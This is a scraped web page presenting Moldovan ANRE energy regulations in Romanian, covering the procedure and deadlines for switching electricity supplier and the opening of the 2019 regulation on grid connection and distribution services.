2) Depunerea cererii privind schimbarea furnizorului de energie electrică;<br />
3) Notificarea privind inițierea procedurii schimbării furnizorului de energie<br />
electrică;<br />
4) Prezentarea de către operatorul de sistem a informațiilor privind locul (-rile) de<br />
consum la care se preconizează schimbarea furnizorului;<br />
5) Încheierea de către operatorii de sistem și furnizori a acordurilor adiționale la<br />
contractele de prestare a serviciului de transport sau a serviciului de distribuție a energiei<br />
electrice;<br />
6) Controlul echipamentului de măsurare și citirea indicațiilor echipamentului de<br />
măsurare;<br />
7) Furnizarea energiei electrice de către furnizorul nou;<br />
8) Emiterea facturii finale de plată pentru energia electrică consumată conform<br />
contractului cu furnizorul actual;<br />
9) Achitarea de către consumatorul final a datoriilor față de furnizorul actual.<br />
Secțiunea 3<br />
Condiții generale privind schimbarea furnizorului<br />
de energie electrică<br />
9. În scopul încheierii unui contract de furnizare a energiei electrice, consumatorul<br />
final negociază cu furnizorul nou și transmite acestuia toate datele necesare pentru<br />
întocmirea contractului de furnizare a energiei electrice prevăzute în Regulamentul privind<br />
furnizarea energiei electrice, precum și denumirea furnizorului actual, adresa locului (-rilor)<br />
de consum la care se preconizează consumul energiei electrice şi puterile electrice<br />
contractate. Furnizorul nou este obligat să asigure cantităţi suficiente de energie electrică<br />
pentru a acoperi consumul de energie electrică al consumatorului final, în conformitate cu<br />
prevederile contractului încheiat.<br />
10. Furnizorul nou este obligat să-și asume responsabilitatea echilibrării pentru<br />
întreaga cantitate de energie electrică consumată la locul (-rile) de consum pentru care se<br />
realizează procedura de schimbare a furnizorului începând din momentul schimbării<br />
furnizorului, acest lucru fiind specificat în contractul pentru furnizarea energiei electrice.<br />
11. În scopul asigurării respectării termenului legal stabilit pentru parcurgerea<br />
procedurii de schimbare a furnizorului prevăzută de prezentul Regulament, furnizorii noi<br />
sunt obligați să dispună de contracte pentru prestarea serviciului de distribuție a energiei<br />
electrice, contract pentru prestarea serviciul de transport al energiei electrice și contract<br />
pentru prestarea serviciului de echilibrare a energiei electrice încheiate până la inițierea<br />
procedurii de schimbare a furnizorului de energie electrică. În cazul în care consumatorul a<br />
inițiat procedura de schimbare în baza unui contract de furnizare a energiei electrice<br />
semnat cu un furnizor care nu are încheiate contractele menționate, operatorul de sistem<br />
anunță despre acest fapt consumatorul final, furnizorul actual și furnizorul nou de energie<br />
electrică în termen de o zi lucrătoare din momentul primirii notificării privind inițierea<br />
procedurii de schimbare a furnizorului. Procedura se consideră suspendată din momentul<br />
transmiterii notificării de către operatorul de sistem până la semnarea contractelor<br />
respective.<br />
12. În baza acordului exprimat în scris al consumatorului final sau în baza<br />
contractului de furnizare a energiei electrice, încheiat între consumatorul final şi furnizorul<br />
nou de energie electrică, ultimul este în drept să solicite de la operatorul de sistem<br />
informaţii din baza de date privind locurile de consum ale consumatorului final.<br />
13. Furnizorul nou are obligația să verifice corectitudinea informaţiilor privind locul<br />
(-urile) de consum pentru care se încheie contracte de furnizare a energiei electrice, iar în<br />
cazul în care constată neconcordanţe, să sesizeze consumatorul final și operatorul de<br />
sistem.<br />
14. Pentru consumatorul final care schimbă furnizorul de energie electrică se aplică<br />
principiul “capacitatea urmează consumatorul”.<br />
15. Pentru fiecare loc de consum, operatorul de sistem care îşi desfăşoară<br />
activitatea în limitele teritoriului autorizat de Agenţie are obligaţia să dețină înregistrări la<br />
cel puţin următoarele informaţii:<br />
1) adresa locului de consum şi denumirea consumatorului final, care deţine locul de<br />
consum;<br />
2) numărul specific al locului de consum;<br />
3) puterea contractată;<br />
4) punctul de racordare;<br />
5) punctul de delimitare;<br />
6) tensiunea nominală în punctul de delimitare;<br />
7) caracteristicile echipamentului de măsurare instalat la locul de consum respectiv;<br />
8) persoana (furnizorul sau furnizorii) cu care este încheiat contractul de prestare a<br />
serviciului de transport al energiei electrice, contractul de prestare a serviciului de<br />
distribuţie a energiei electrice.<br />
16. Operatorul de sistem este responsabil pentru citirea indicaţiilor echipamentului<br />
de măsurare la locul de consum al consumatorului final, care a depus cerere de schimbare a<br />
furnizorului de energie electrică.<br />
17. În cazul schimbării furnizorului de energie electrică, pentru locul (-rile) de<br />
consum pentru care se solicită schimbarea furnizorului de energie electrică, operatorul de<br />
sistem la rețeaua electrică a căruia este (sunt) racordat (-e) locul (-rile) de consum,<br />
furnizorul actual și furnizorul nou sunt obligați să încheie acorduri adiționale la contractul<br />
pentru prestarea serviciului de transport al energiei electrice sau contractul pentru<br />
prestarea serviciului de distribuţie a energiei electrice, după caz, prin atribuirea locului (-<br />
rilor) de consum indicat(e) furnizorului nou și excluderea lor din contractul (-ele) încheiat (-<br />
e) cu furnizorul actual.<br />
18. Ziua schimbării furnizorului de energie electrică se consideră ziua citirii<br />
indicațiilor echipamentului de măsurare a energiei electrice de către operatorul de sistem în<br />
condițiile Regulamentului.<br />
19. Până la schimbarea furnizorului consumatorul final este în drept, în orice<br />
moment, să decidă asupra sistării procedurii de schimbare a furnizorului de energie<br />
electrică, informând despre acest fapt furnizorul nou. Furnizorul nou anunță neîntârziat<br />
furnizorul actual şi operatorul de sistem la reţeaua electrică a căruia este (sunt) racordat (-<br />
e) locul (-rile) de consum respective privind sistarea procedurii de schimbare a furnizorului<br />
la inițiativa consumatorului final.<br />
20. Echipamentul de măsurare montat la locul (-rile) de consum al (-e)<br />
consumatorului noncasnic, care solicită schimbarea furnizorului de energie electrică,<br />
trebuie să corespundă prevederilor Regulamentului privind măsurarea energiei electrice în<br />
scopuri comerciale, aprobat de Agenţie și să permită înregistrarea orară a consumului de<br />
energie electrică.<br />
21. În situaţia, în care echipamentul de măsurare instalat la locul de consum al<br />
consumatorului noncasnic, pentru care se intenționează schimbarea furnizorului de energie<br />
electrică, nu corespunde cerinţelor stabilite în pct. 20, echipamentul de măsurare se<br />
înlocuieşte din contul consumatorului noncasnic în conformitate cu Regulamentul privind<br />
racordarea la reţelele electrice şi prestarea serviciilor de transport şi de distribuţie a<br />
energiei electrice, aprobat prin Hotărârea Consiliului de administrație al ANRE nr.<br />
168/2019 (în continuare Regulamentul privind racordarea).<br />
22. Operatorii de sistem și furnizorii raportează, trimestrial, Agenţiei în legătură cu<br />
aplicarea şi respectarea prezentului Regulament, inclusiv cu privire la reclamaţiile<br />
parvenite de la consumatorii finali în contextul schimbării furnizorului în conformitate cu<br />
Instrucțiunea cu privire la raportările titularilor de licență din sectoarele electroenergetic și<br />
termoenergetic, aprobată de Agenție prin Hotărârea nr. 157/2018.<br />
23. Se interzice furnizorilor de energie electrică, operatorilor de sistem să perceapă<br />
de la consumatorii finali orice plăţi pentru schimbarea furnizorului de energie electrică,<br />
pentru încheierea contractelor de furnizare a energiei electrice sau să împiedice în vreun<br />
mod derularea procedurii de schimbare a furnizorului de energie electrică de către<br />
consumatorul final.<br />
Secțiunea 4<br />
Procedura de schimbare a furnizorului<br />
de energie electrică<br />
24. După ce consumatorul final şi furnizorul nou convin asupra clauzelor<br />
contractuale, inclusiv asupra preţului energiei electrice, consumatorul final sau furnizorul<br />
nou în condițiile existenței procurii menționate la pct. 6, este obligat să depună la<br />
furnizorul actual cererea pentru schimbarea furnizorului de energie electrică (în continuare<br />
– cerere) prin următoarele modalități:<br />
1) depunerea cererii nemijlocit la oficiul furnizorului actual;<br />
2) expedierea prin intermediului scrisorii recomandate;<br />
3) expedierea în format electronic prin intermediului poștei electronice, doar în<br />
cazul în care cererea este autentificată prin semnătură electronică. Adresa poștală<br />
electronică la care poate fi transmisă cererea este publicată pe pagina web oficială a<br />
furnizorului actual.<br />
25. În prima zi lucrătoare ulterioară primirii cererii, furnizorul actual informează<br />
printr-o notificare consumatorul final, furnizorul nou și operatorul de sistem la rețeaua<br />
electrică a căruia este (sunt) racordat (-e) locul (-rile) de consum despre primirea cererii.<br />
Informația privind primirea cererii este transmisă prin poştă electronică, fax sau prin alte<br />
mijloace de comunicare în scris.<br />
26. În termen de cel mult 7 (șapte) zile de la data expedierii cererii, consumatorul<br />
final este obligat să achite toate facturile pentru locul(-rile) de consum pentru care a fost<br />
iniţiată procedura de schimbare a furnizorului de energie electrică, emise de furnizorul<br />
actual pentru energia electrică consumată anterior depunerii cererii și, după caz, toate<br />
penalităţile, calculate în conformitate cu şi în temeiul contractului de furnizare a energie<br />
electrice, pentru consumul de energie electrică la locul(-rile) de consum pentru care a fost<br />
iniţiată procedura de schimbare a furnizorului de energie electrică.<br />
27. În cazul constatării neîndeplinirii cerințelor pct. 26, în termen de o zi lucrătoare<br />
de la expirarea termenului stabilit la pct. 26, furnizorul actual notifică consumatorul final,<br />
furnizorul nou și operatorul de sistem, la rețeaua electrică a căruia este (sunt) racordat (-e)<br />
locul(-rile) de consum pentru care s-a iniţiat procedura de schimbare a furnizorului de<br />
energie electrică despre existenţa datoriilor la locul(-rile) de consum pentru care se solicită<br />
schimbarea furnizorului de energie electrică. Procedura de schimbare a furnizorului se<br />
consideră suspendată pentru locul (-rile) de consum la care există datorii până la<br />
îndeplinirea de către consumatorul final a cerințelor pct. 26. Furnizorul actual anunță<br />
neîntârziat furnizorul nou și operatorul de sistem la rețeaua electrică a căruia este (sunt)<br />
racordat (-e) locul(-rile) de consum care s-a iniţiat procedura de schimbare a furnizorului de<br />
energie electrică despre înlăturarea cauzelor suspendării procedurii de schimbare a<br />
furnizorului.<br />
28. În termen de cel mult 7 (șapte) zile de la data primirii notificării privind inițierea<br />
procedurii de schimbare a furnizorului de energie electrică operatorul de sistem, la rețeaua<br />
electrică a căruia este (sunt) racordat (-e) locul (-rile) de consum pentru care s-a iniţiat<br />
procedura de schimbare a furnizorului de energie electrică, verifică îndeplinirea de către<br />
consumatorul noncasnic a cerințelor pct. 20 și notifică, în cazul constatării neîndeplinirii<br />
cerințelor pct. 20, consumatorul noncasnic, furnizorul actual și furnizorul nou despre acest<br />
fapt. Procedura de schimbare a furnizorului se consideră suspendată pentru locul (-rile) de<br />
consum care nu corespund cerințelor pct. 20 până la îndeplinirea de către consumatorul<br />
noncasnic a cerințelor pct. 20. Operatorul de sistem anunță neîntârziat furnizorul actual și<br />
furnizorul nou despre înlăturarea cauzelor suspendării procedurii de schimbare a<br />
furnizorului.<br />
29. În termen de cel mult 7 (șapte) zile de la data primirii notificării privind inițierea<br />
procedurii de schimbare a furnizorului de energie electrică, operatorul de sistem, la rețeaua<br />
electrică a căruia este (sunt) racordat (-e) locul (-rile) de consum pentru care s-a iniţiat<br />
procedura de schimbare a furnizorului de energie electrică, transmite consumatorului final,<br />
şi furnizorului nou următoarele informaţii:<br />
1) numele/denumirea consumatorului final, adresa și numărul specific al locului(-<br />
rilor) de consum pentru care se solicită schimbarea furnizorului de energie electrică;<br />
2) modul de efectuare și data (-ele) actuală (-le) de citire a indicaţiilor<br />
echipamentului (-elor) de măsurare, respectiv dacă citirea se face la distanţă sau la faţa<br />
locului;<br />
3) copiile actelor semnate de operatorul de sistem și de consumator final, prevăzute<br />
de pct. 82 al Regulamentului privind racordarea.<br />
30. În termen de cel mult 7 (șapte) zile de la primirea notificării privind inițierea<br />
procedurii de schimbare a furnizorului de energie electrică, operatorul de sistem la rețeaua<br />
electrică a căruia este (sunt) racordat (-e) locul (-rile) de consum pentru care s-a iniţiat<br />
procedura de schimbare a furnizorului de energie electrică, transmite furnizorului actual și<br />
furnizorului nou acordurile adiționale privind modificarea locurilor de consum din cadrul<br />
contractului pentru prestarea serviciului de transport sau a contractului pentru prestarea<br />
serviciului de distribuţie a energiei electrice, după caz. Nu se admite includerea în<br />
acordurile adiționale privind modificarea locurilor de consum a altor clauze decât<br />
modificarea locului (-urilor) de consum.<br />
31. În termen de o zi lucrătoare din momentul primirii informațiilor specificate la<br />
pct. 29 furnizorul actual și furnizorul nou verifică informațiile primite de la operatorul de<br />
sistem la rețeaua electrică a căruia este (sunt) racordat (-e) locul (-rile) de consum pentru<br />
care s-a iniţiat procedura de schimbare a furnizorului de energie electrică, iar în cazul în<br />
care constată neconcordanţe, sesizează consumatorul final și operatorul de sistem.<br />
32. În termen de o zi lucrătoare de la primirea acordurilor adiționale privind<br />
modificarea locurilor de consum din cadrul contractului pentru prestarea serviciului de<br />
transport sau a contractului pentru prestarea serviciului de distribuţie a energiei electrice,<br />
furnizorul actual și furnizorul nou semnează și transmit operatorului de sistem la rețeaua<br />
electrică a căruia este (sunt) racordat (-e) locul (-rile) de consum pentru care s-a iniţiat<br />
procedura de schimbare a furnizorului de energie electrică acordurile adiționale specificate<br />
la pct. 30.<br />
33. Dacă furnizorul actual sau furnizorul nou refuză neargumentat semnarea<br />
acordului adițional la contractul pentru prestarea serviciului de transport sau la contractul<br />
pentru prestarea serviciului de distribuţie a energiei electrice pentru locul(-rile) de consum<br />
indicate de consumatorul final care solicită schimbarea furnizorului de energie electrică,<br />
acest fapt se consideră ca împiedicare de către furnizorul actual/furnizorul nou a exercitării<br />
dreptului de schimbare a furnizorului de energie electrică de către consumatorul final. În<br />
cazul refuzului neargumentat de către furnizorul actual/furnizorul nou a semnării acordului<br />
adițional, operatorul de sistem modifică unilateral contractul pentru prestarea serviciului de<br />
transport/distribuție al energiei electrice pentru locul (-rile) de consum respective.<br />
34. În termen de 5 (cinci) zile, dar nu mai devreme de 2 (două) zile din momentul<br />
îndeplinirii prevederilor descrise în pct. 28, 29 și 30, operatorul de sistem la rețeaua<br />
electrică a căruia este (sunt) racordat (-e) locul (-rile) de consum pentru care s-a iniţiat<br />
procedura de schimbare a furnizorului de energie electrică, este obligat, în prezenţa<br />
consumatorului final sau a reprezentantului consumatorului final, să efectueze controlul<br />
echipamentului de măsurare şi al sigiliilor aplicate acestuia, să efectueze citirea indicațiilor<br />
echipamentului de măsurare, să verifice schema de conectare a echipamentului de<br />
măsurare şi să întocmească actul de control al echipamentului de măsurare şi, în caz de<br />
necesitate, actul de delimitare a proprietății instalațiilor electrice, în două exemplare<br />
fiecare.<br />
35. În scopul efectuării activităților descrise în pct. 34, în termen de cel mult 7<br />
(șapte) zile de la primirea notificării privind inițierea procedurii de schimbare a furnizorului<br />
de energie electrică, operatorul de sistem informează consumatorul final, furnizorul actual<br />
şi furnizorul nou despre data şi ora efectuării acestor activităţi. Dacă la momentul<br />
controlului echipamentului de măsurare de către operatorul de sistem una dintre părţi nu<br />
este prezentă, activitățile se vor efectua în lipsa ei, cu indicarea acestui fapt în actul de<br />
citire a indicaţiilor echipamentului de măsurare și în actul de control al echipamentului de<br />
măsurare. În cazul neprezentării consumatorului final, actul de control al echipamentului de<br />
măsurare, semnat de către persoana responsabilă a operatorului de sistem se expediază<br />
consumatorului final prin poştă cu scrisoare recomandată, în termen de cel mult 3 zile de la<br />
data efectuării controlului respectiv. În cazul situațiilor neprevăzute ce împiedică<br />
prezentarea operatorului de sistem la data şi ora fixate, el este obligat să notifice despre<br />
acest fapt consumatorul final, furnizorul actual şi furnizorul nou și să stabilească altă dată și<br />
oră ce nu ar depăși 5 (cinci) zile din momentul îndeplinirii prevederilor descrise în pct. 28,<br />
29 și 30, în caz contrar, neprezentarea reprezentanților operatorului de sistem la data şi<br />
ora fixate comunicate furnizorilor și consumatorului final, se consideră împiedicare de către<br />
operatorul de sistem a dreptului de schimbare a furnizorului de către consumatorul final și<br />
se sancționează conform prevederilor Legii cu privire la energia electrică.<br />
36. În cazul consumatorului casnic și a consumatorului noncasnic la care<br />
echipamentul de măsurare instalat nu permite transmiterea datelor la distanță, operatorul<br />
de sistem indică în actul de citire a indicațiilor echipamentului de măsurare instalat la<br />
locul(-rile) de consum pentru care se solicită schimbarea furnizorului de energie electrică,<br />
indicaţiile echipamentului de măsurare la momentul citirii.<br />
37. În cazul în care echipamentul de măsurare instalat la consumatorul noncasnic<br />
permite transmiterea datelor la distanță, operatorul de sistem este obligat să citească<br />
indicaţiile echipamentului de măsurare instalat la locul(-rile) de consum pentru care se<br />
solicită schimbarea furnizorului de energie electrică, preluând indicaţiile echipamentului de<br />
măsurare respectiv din înregistrările electronice, fixând valoarea înregistrată la orele 00-00<br />
CET (Central European Time – Ora Europei Centrale) a datei citirii indicațiilor<br />
echipamentului de măsurare, şi să le introducă în actul de citire a indicaţiilor<br />
echipamentului de măsurare.<br />
38. În cazul, în care se constată că echipamentul de măsurare, instalat la locul(-rile)<br />
de consum pentru care a fost iniţiată procedura de schimbare a furnizorului de energie<br />
electrică, este defectat nu din vina consumatorului final, cantitatea de energie electrică<br />
consumată pe parcursul perioadei de la ultima citire a indicilor echipamentului de măsurare<br />
și până la momentul stabilit pentru citirea indicațiilor echipamentului de măsurare conform<br />
pct. 34-35, se determină conform prevederilor Regulamentului privind furnizarea energiei<br />
electrice.<br />
39. Actul de control al echipamentului de măsurare şi actul de delimitare a<br />
proprietății instalaţilor electrice, după caz, întocmit conform pct. 34 se semnează de către<br />
operatorul de sistem şi de consumatorul final. Câte un exemplar al actului de control al<br />
echipamentului de măsurare şi a actului de delimitare а proprietății, după caz, se înmânează<br />
consumatorului final, iar o copie a actelor se transmite de către operatorul de sistem<br />
furnizorului actual și furnizorului nou, în cel mult 2 zile lucrătoare de la data semnării<br />
acestora. În cazul echipamentelor de măsurare monofazate, operatorul sistemului de<br />
distribuţie indică suplimentar în actul de control al echipamentului de măsurare la care<br />
bornă este conectat conductorul de fază.<br />
40. În cazul în care în momentul controlului echipamentului de măsurare conform<br />
pct. 34 se atestă condițiile necesare pentru calcularea consumului tehnologic de energie<br />
electrică în reţeaua electrică de distribuţie datorat factorului de putere al instalației de<br />
utilizare, operatorul de sistem determină cantitatea respectivă de energie electrică conform<br />
Instrucţiunii privind calcularea consumului tehnologic de energie electrică în reţelele de<br />
distribuţie, în dependenţă de valoarea factorului de putere în instalaţiile de utilizare ale<br />
consumatorilor, aprobată de Agenție prin Hotărârea nr. 89/2003 și transmite informația<br />
furnizorului actual, care va include cantitatea respectivă de energie electrică în factura<br />
finală de plată, iar cantitatea de energie electrică datorită factorului de putere al instalației<br />
de utilizare, consumată până la momentul următoarei citiri a indicațiilor se va transmite<br />
spre facturare furnizorului nou.<br />
41. În cazul care, pentru un loc de consum la care a fost schimbat furnizorul în luna<br />
respectivă, în momentul controlului echipamentului de măsurare conform pct. 34 nu se<br />
atestă condițiile necesare pentru calcularea consumului tehnologic de energie electrică în<br />
reţeaua electrică de distribuţie datorat factorului de putere al instalației de utilizare,<br />
operatorul de sistem analizează îndeplinirea condițiilor respective repetat în baza<br />
indicațiilor lunare și, după caz, transmite spre facturare furnizorului nou cantitatea de<br />
energie electrică determinată în baza consumului tehnologic de energie electrică datorat<br />
factorului de putere ale instalației de utilizare.<br />
42. În termen de cel mult 2 (două) zile lucrătoare de la citirea indicaţiilor<br />
echipamentului de măsurare, operatorul de sistem transmite furnizorului actual şi<br />
furnizorului nou indicaţiile echipamentului de măsurare citite conform pct. 36-37, punând<br />
la dispoziţia furnizorului actual și furnizorului nou câte o copie a actului de citire a<br />
indicaţiilor echipamentului de măsurare.<br />
43. În termen de cel mult 2 (două) săptămâni de la schimbarea furnizorului, în baza<br />
indicaţiilor echipamentului de măsurare transmise de către operatorul de sistem, furnizorul<br />
actual emite şi expediază consumatorului factura finală de plată pentru energia electrică.<br />
44. Consumatorul este obligat să achite factura finală de plată conform cerințelor și<br />
termenelor stabilite în conformitate cu Regulamentul privind furnizarea energiei electrice.<br />
45. În cazul existenţei unor datorii ale furnizorului actual faţă de consumatorul final,<br />
furnizorul actual este obligat să le restituie consumatorului în termen de 15 (cincisprezece)<br />
zile de la data schimbării furnizorului.<br />
46. În cazul în care, după ce consumatorul final a depus la furnizorul actual cererea<br />
privind schimbarea furnizorului de energie electrică, se constată consumul de energie<br />
electrică prin evitarea echipamentului de măsurare, prin denaturarea indicaţiilor<br />
echipamentului de măsurare sau alte modalităţi de consum neînregistrat de echipamentul<br />
de măsurare, procedura de schimbare a furnizorului se sistează pentru locurile de consum<br />
unde a fost constatată încălcarea, urmând ca pentru aceste locuri de consum procedura să<br />
fie parcursă repetat după ce se achită cantitatea de energie electrică determinată conform<br />
prevederilor Regulamentului privind furnizarea energiei electrice. În acest caz operatorul<br />
de sistem la rețeaua electrică a căruia este (sunt) racordat(-e) locul(-rile) de consum, este<br />
obligat să notifice consumatorul final, furnizorul nou și furnizorul actual despre depistarea<br />
cazului(-rilor) de neînregistrare sau înregistrare incompletă a consumului de energie<br />
electrică cu indicarea locului(-rilor) de consum respective și mențiunea privind sistarea<br />
procedurii de schimbare a furnizorului de energie electrică.<br />
Secțiunea 5<br />
Schimbarea furnizorului de energie electrică de către utilizatorul<br />
sistemului de distribuție închis, instalațiile căruia sunt racordate la sistemul de<br />
distribuție închis<br />
47. Procedura de schimbare a furnizorului de energie electrică reglementată prin<br />
prezentul Regulament se aplică și în cazul utilizatorul sistemului de distribuție închis care<br />
achiziționează energia electrică de la operatorul sistemului de distribuție închis în condițiile<br />
Regulamentului privind sistemul de distribuție închis al energiei electrice, aprobat de<br />
Agenție.<br />
48. În cazul schimbării furnizorului de energie electrică de către utilizatorul<br />
sistemului de distribuție închis, care are încheiat contract de alimentare cu energie electrică<br />
cu operatorul sistemului de distribuție închis, operatorul sistemului de distribuție închis<br />
îndeplinește obligațiile furnizorului actual și operatorului de sistem ce reies din<br />
Regulament.<br />
Secțiunea 6<br />
Rezoluțiunea contractului de furnizare a energiei electrice<br />
49. Cu condiţia că procedura de schimbare a furnizorului de energie electrică nu a<br />
fost suspendată sau sistată conform prevederilor Regulamentului, începând cu ziua<br />
schimbării furnizorului de energie electrică stabilită conform pct. 18, furnizarea energiei<br />
electrice la locul(-rile) de consum la care a fost realizată procedura de schimbare a<br />
furnizorului de energie electrică este realizată de către furnizorul nou în conformitate cu<br />
contractul de furnizare a energiei electrice încheiat cu consumatorul final în acest sens.<br />
50. Contractul de furnizare a energiei electrice la locurile de consum la care a avut<br />
loc schimbarea furnizorului de energie electrică, încheiat între consumatorul final și<br />
furnizorul actual se consideră rezoluționat din momentul schimbării furnizorului de energie<br />
electrică, cu excepția cazului când consumatorul final își exprimă în scris dorința de a<br />
menține relațiile contractuale.<br />
Secțiunea 7<br />
Prevederi speciale<br />
51. În cazul în care procedura de schimbare a furnizorului de energie electrică a<br />
fost suspendată sau sistată conform condițiilor stipulate în Regulament, furnizarea energiei<br />
electrice la locul(-rile) de consum pentru care a fost inițiată procedura de schimbare a<br />
furnizorului de energie electrică se realizează conform contractului de furnizare a energiei<br />
electric încheiat cu furnizorul actual.<br />
52. Operatorul de sistem şi furnizorii de energie electrică ţin evidenţă separată a<br />
reclamaţiilor referitoare la schimbarea furnizorului de energie electrică.<br />
53. Furnizorul actual, furnizorul nou, operatorul sistemului de distribuție,<br />
operatorul sistemului de transport, operatorul sistemului de distribuţie închis sunt obligați<br />
să asigure că procedura de schimbare a furnizorului de energie electrică nu va depăși 20 de<br />
zile din momentul depunerii cererii de către consumatorul final. Întreprinderea<br />
electroenergetică acțiunile căreia au dus la nerespectarea termenului de 20 de zile, stabilit<br />
pentru schimbarea furnizorului de energie electrică poate fi sancționată conform<br />
prevederilor art. 94 și 95 din Legea cu privire la energia electrică.<br />
54. Eventualele litigii ce survin între furnizorul actual, furnizorul nou şi operatorul<br />
de sistem în legătură cu schimbarea furnizorului se soluţionează pe cale amiabilă sau în<br />
instanţa de judecată.<br />
55. Orice litigiu dintre furnizorul actual şi consumatorul final care nu ţine de<br />
achitarea plăţii pentru furnizarea energiei electrice nu suspendă procedura de schimbare a<br />
furnizorului şi punerea în aplicare a unui nou contract de furnizare a energiei electrice<br />
Anexă<br />
la Regulamentul privind procedura de schimbare a<br />
furnizorului de energie electrică<br />
aprobat prin hotărârea Consiliului de administrație al ANRE<br />
nr. 126/2020 din 14 mai 2020<br />
Informațiile obligatorii care trebuie specificate în cererea<br />
de schimbare a furnizorului de energie electrică<br />
1. Conținutul cererii de schimbare a furnizorului de energie electrică depusă<br />
de consumatorul casnic:<br />
a) Numele, prenumele consumatorului casnic;<br />
b) IDNP;<br />
c) Adresa de domiciliu;<br />
d) Date de contact (adresa de contact, telefon, fax, email);<br />
e) Adresa locului (-rilor) de consum pentru care se solicită schimbarea furnizorului;<br />
f) Denumirea furnizorului nou;<br />
g) Datele de contact ale furnizorului nou;<br />
2. Conținutul cererii de schimbare a furnizorului de energie electrică depusă<br />
de consumatorul noncasnic:<br />
a) Denumirea consumatorului noncasnic;<br />
b) IDNO ;<br />
c) Adresa juridică;<br />
d) Date de contact (adresa de contact, telefon, fax, email);<br />
e) Enumerarea locurilor de consum pentru care se solicită schimbarea furnizorului<br />
cu menționarea numărul specific al locului de consum , precum și denumirea operatorului<br />
de sistem la rețelele electrice ale căruia este racordat locul de consum;<br />
f) Adresa locului (-rilor) de consum pentru care se solicită schimbarea furnizorului;<br />
g) Denumirea furnizorului nou;<br />
h) Datele de contact ale furnizorului nou;</p>
                        </div>
                    </div>
                                	<div class="leg_item">
                    	<div class="row">
                            <div class="li_img col-sm-1">
                                <img src="https://furnizare-energie.md/wp-content/uploads/2019/07/anre-logo.png" />
                            </div>
                            <div class="li_txt col-sm-7 pull-left">
                                <div class="li_nam">ANRE</div>
                                <div class="li_doc">Hotărâre ANRE nr 168 din 31 05 2019</div>
                                <div class="li_descr">
                                    Cu privire la aprobarea Regulamentului privind
racordarea la rețelele electrice și prestarea serviciilor 
de transport și de distribuție a energiei electrice                                </div>
                            </div>
                            <div class="li_butts col-sm-4">
                                <a href="#" class="wh_butt gr_color" data-url="">Deschide</a>
                                <a href="https://furnizare-energie.md/wp-content/uploads/2020/06/HOTĂRÎREA-168-31.05.2019-privind-racordarea-la-rețelele-electrice-și-prestarea-serviciilor-de-transport-și-de-distribuție-a-energiei-electrice.pdf" class="gr_butt gr_color" download>Descarcă</a>
                                <a href="https://furnizare-energie.md/wp-content/uploads/2020/06/HOTĂRÎREA-168-31.05.2019-privind-racordarea-la-rețelele-electrice-și-prestarea-serviciilor-de-transport-și-de-distribuție-a-energiei-electrice.pdf" class="pr_butt hidden-xs hidden-sm gr_color" target="_blank">Print</a>
                                <div class="clearfix"></div>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <div class="li_prev">
                            <div class="lp_close">Închide</div>
                            <div class="text-center">
<h4>Republica Moldova</h4>
<h4><strong>AGENȚIA NAȚIONALĂ PENTRU REGLEMENTARE ÎN ENERGETICĂ</strong></h4>
<h4><b>HOTĂRÎRE</b> Nr. 168<br />
din 31-05-2019</h4>
<h4><strong>cu privire la aprobarea Regulamentului privind<br />
racordarea la rețelele electrice și prestarea serviciilor<br />
de transport și de distribuție a energiei electrice</strong></h4>
</div>
<h4>Publicat : 28-06-2019 în Monitor Nr. 209-216 art. 1093</h4>
<p align="right">Înregistrat:</p>
<p align="right">Ministerul Justiției al Republicii Moldova</p>
<p align="right">nr. 1463 din 21 iunie 2019</p>
<p align="right">Ministru _____________ Victoria IFTODI</p>
<p>În temeiul art. 7 alin.(1) lit. h) din Legea cu privire la energia electrică nr. 107  din 27 mai 2016 (Monitorul Oficial al Republicii Moldova, 2016, nr.193-203, art.413), cu modificările ulterioare, în scopul  reglementării adecvate a activităţilor întreprinderilor de transport și distribuţie a energiei electrice, protecţia intereselor consumatorilor și producătorilor de energie electrică, Consiliul de Administrație al Agenției Naționale pentru Reglementare în Energetică</p>
<p align="center"><strong>HOTĂRĂŞTE:</strong></p>
<p>1.       Se aprobă Regulamentul privind racordarea la rețelele electrice și prestarea serviciilor de transport și de distribuție a energiei electrice (se anexează).</p>
<p>2.       Prezentul Regulament se aplică de toate întreprinderile de transport și distribuţie a energiei electrice indiferent de forma de proprietate care conform legislaţiei sunt supuse reglementării de către Agenţia Naţională pentru Reglementare în Energetică.</p>
<p>3. Controlul asupra executării prezentei hotărâri se pune în sarcina subdiviziunilor Agenţiei Naţionale pentru Reglementare în Energetică.</p>
<p>&nbsp;</p>
<p><strong>DIRECTOR GENERAL                                      Veaceslav UNTILA</strong></p>
<p><strong>DIRECTOR                                                            Octavian CALMÎC</strong></p>
<p><strong>DIRECTOR                                                            Eugen CARPOV</strong></p>
<p><strong>DIRECTOR                                                            Ștefan CREANGĂ</strong></p>
<p>&nbsp;</p>
<p><strong>Nr. 168/2019. Chişinău, 31 mai 2019.   </strong></p>
<p>&nbsp;</p>
<p align="right">Aprobat</p>
<p align="right">prin Hotărârea Consiliului</p>
<p align="right">de Administrație al ANRE</p>
<p align="right">nr. 168/2019  din 31 mai 2019</p>
<p>&nbsp;</p>
<p align="center"><strong>REGULAMENT</strong></p>
<p align="center"><strong>privind racordarea la rețelele electrice și prestarea serviciilor de transport și de distribuție a energiei electrice</strong></p>
<p align="center"><strong>Capitolul I</strong></p>
<p align="center"><strong>Secțiunea 1</strong></p>
<p align="center"><strong>Domeniul de aplicare</strong></p>
<p>1. Regulamentul privind racordarea la rețelele electrice și prestarea serviciilor de transport și de distribuție a energiei electrice (în continuare – Regulament) reglementează:</p>
<p>1) etapele, procedurile, termenele și condițiile de racordare a instalațiilor de utilizare și a centralelor electrice la rețelele electrice ale operatorilor de sistem;</p>
<p>2) raporturile juridice dintre operatorii de sistem și utilizatorii de sistem privind prestarea serviciilor de transport și de distribuție a energiei electrice;</p>
<p>3) termenele și condițiile de sistare a prestării serviciilor de transport sau de distribuție a energiei electrice, de întrerupere, de limitare a livrării energiei electrice, de deconectare și de reconectare la rețelele electrice a instalațiilor de utilizare și a centralelor  electrice.</p>
<p>2. Prevederile prezentului Regulament se aplică la stabilirea soluțiilor de racordare a instalațiilor de utilizare, a centralelor electrice ale solicitanților la rețeaua electrică, modificarea instalațiilor de racordare, modificarea avizelor de racordare, precum și în relațiile dintre operatorii de sistem cu utilizatorii de sistem privind contractarea serviciilor de transport și/sau de distribuție a energiei electrice și prestarea serviciilor de transport și de distribuție a energiei electrice.</p>
<p align="center"><strong>Secțiunea 2</strong></p>
<p align="center"><strong>Termeni și definiții</strong></p>
